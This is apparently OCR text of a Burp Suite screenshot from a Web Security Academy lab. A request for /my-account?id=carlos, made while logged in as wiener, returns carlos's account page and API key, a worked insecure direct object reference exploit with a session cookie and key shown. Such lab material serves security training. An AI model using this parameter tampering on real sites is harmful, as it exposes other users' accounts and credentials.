 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0ace00b104efc3ac817339a400ae00f0.web-security-academy.ne
t
3 Cookie: session=JwlSGS1UbbXz3orcnIEzNTjaZMV9h0Qz
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer:
https://0ace00b104efc3ac817339a400ae00f0.web-security-ac
ademy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render
\n
47 <header class="navigation-header">
48 <section class="top-links">
49 <a href=/>Home
</a>
<p>
|
</p>
50 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is:
wfmmcLNdXb6RzBjvmYH9BSaLNIxYF8oB
</div>